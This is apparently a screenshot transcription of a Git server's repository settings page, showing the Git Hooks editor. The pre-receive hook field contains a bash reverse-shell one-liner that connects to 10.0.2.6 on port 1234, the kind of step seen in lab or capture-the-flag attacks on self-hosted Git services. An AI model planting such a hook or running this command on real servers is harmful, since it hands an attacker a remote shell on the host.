 Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 /bin/bash/ -i >& /dev/tcp/10.0.2.6/1234 0>&1
Update Hook